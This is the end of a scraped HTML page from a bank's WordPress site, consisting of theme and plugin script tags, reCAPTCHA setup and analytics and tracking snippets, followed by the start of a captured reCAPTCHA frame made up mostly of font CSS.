			jQuery("#f92-wrapper .faq_hide.f92-faq").css({"display": "none"});
			jQuery("#btnFAQ").text("SEE MORE FAQs");	
			faqToggle = 0;
		}
	});

	var appStoreYes = "Yes";
	if (appStoreYes == "Yes"){
		//displays by default
	}else {
		jQuery("#appStore").css("display", "none");
		jQuery("#appStoreLegal").css("display", "none");
	}
	
	var googlePlayYes = "Yes";
	if (googlePlayYes == "Yes"){
		//displays by default
	}else {
		jQuery("#googlePlay").css("display", "none");
		jQuery("#googlePlayLegal").css("display", "none");
	}
	
	if (appStoreYes != "Yes" && googlePlayYes !="Yes") {
		jQuery("#mobileLegal").css("display", "none");
		jQuery("#mobileApps").css("display", "none");
	}
	
});
</script>
<script type="text/javascript">!function(){var t=function(){var t=document.createElement("script");t.src="https://ws.audioeye.com/ae.js",t.type="text/javascript",t.setAttribute("async",""),document.getElementsByTagName("body")[0].appendChild(t)};"complete"!==document.readyState?window.addEventListener?window.addEventListener("load",t):window.attachEvent&&window.attachEvent("onload",t):t()}();</script><script type="text/javascript" src="https://drake-bank.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/drake-bank.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf8f8AZAAAAAI11qOI5RhgUkpvWwMZeZKImv5oZ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf8f8AZAAAAAI11qOI5RhgUkpvWwMZeZKImv5oZ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/plugins/fusion-builder/assets/js/min/library/gsap.js?ver=3.14.2" id="gsap-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/plugins/fusion-builder/assets/js/min/library/ScrollTrigger.js?ver=3.14.2" id="gsap-scroll-trigger-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/plugins/fusion-builder/assets/js/min/library/SplitType.js?ver=3.14.2" id="split-type-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.14.2" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.14.2" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.14.2" id="fusion-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=11.2.5" id="swiper-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1" id="bootstrap-modal-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1" id="jquery-infinite-scroll-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"0","status_yt":"1"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"0","status_yt":"1"};
//# sourceURL=fusion-video-bg-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"light","lightbox_title":"","lightbox_zoom":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.98","lightbox_desc":"","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Share on Facebook"},"linkedin":{"source":"https://www.linkedin.com/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"fast","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" id="awb-carousel-js-extra">
/* <![CDATA[ */
var awbCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
//# sourceURL=awb-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-carousel.js?ver=1" id="awb-carousel-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.14.2" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.14.2" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.14.2" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.14.2" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.14.2" id="avada-select-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.14.2" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=4108b0780ae1fd33be57e95ba4569a09" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.14.2" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=4108b0780ae1fd33be57e95ba4569a09" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=4108b0780ae1fd33be57e95ba4569a09" id="awb-background-slider-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-legacy.js?ver=4108b0780ae1fd33be57e95ba4569a09" id="fusion-column-legacy-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=4108b0780ae1fd33be57e95ba4569a09" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=3.14.2" id="jquery-title-textillate-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=4108b0780ae1fd33be57e95ba4569a09" id="fusion-title-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/plugins/fusion-builder/assets/js/min/library/lite-vimeo-embed.js?ver=4108b0780ae1fd33be57e95ba4569a09" id="lite-vimeo-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/plugins/fusion-builder/assets/js/min/library/lite-yt-embed.js?ver=4108b0780ae1fd33be57e95ba4569a09" id="lite-youtube-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=4108b0780ae1fd33be57e95ba4569a09" id="fusion-button-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=3.14.2" id="fusion-modal-js"></script>
<script type="text/javascript" id="avada-portfolio-js-extra">
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"\u003Cem\u003EAll items displayed.\u003C/em\u003E","infinite_blog_text":"\u003Cem\u003ELoading the next set of posts...\u003C/em\u003E","content_break_point":"800"};
//# sourceURL=avada-portfolio-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=5.14.2" id="avada-portfolio-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-container-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.14.2" id="fusion-container-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.14.2" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.14.2" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"960","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"92","nav_highlight_border":"2","nav_highlight_style":"bar","logo_margin_top":"20px","logo_margin_bottom":"20px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.14.2" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"960","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.14.2" id="avada-menu-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.14.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.14.2" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1200px","typography_sensitivity":"1.00","typography_factor":"1.20","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.14.2" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.14.2" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"0"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.14.2" id="fusion-video-js"></script>
<script type="text/javascript" src="https://drake-bank.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.14.2" id="fusion-column-js"></script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/drake-bank.com"},{"@type":"ListItem","position":2,"name":"Business Banking","item":"https:\/\/drake-bank.com\/st-paul-business-banking\/"}]}</script><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-THPC3LR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript" async>document.addEventListener("DOMContentLoaded",function(){!function(){var t={isJQ:"function"==typeof jQuery?!0:!1,track:function(){var t=

{tid:85,ref:document.referrer,url:window.location.href}
;jQuery.getScript("https://visit-tracker.goaime.com/visit?"+jQuery.param(t))},getJQ:function(t){var e=document.createElement("script");e.type="text/javascript",e.readyState?e.onreadystatechange=function()

{("loaded"==e.readyState||"complete"==e.readyState)&&(e.onreadystatechange=null,t())}
:e.onload=function()

{t()}
,e.src="//ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js",document.getElementsByTagName("head")[0].appendChild(e)},init:function(){this.isJQ?this.track():this.getJQ(function()

{jQuery.noConflict(),this.isJQ=!0,this.init()}
.bind(this))}};t.init()}()});</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf8f8AZAAAAAI11qOI5RhgUkpvWwMZeZKImv5oZ&co=aHR0cHM6Ly9kcmFrZS1iYW5rLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=120000&execute-ms=30000&cb=al2vm9a0zfmq
body_size: 48626
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
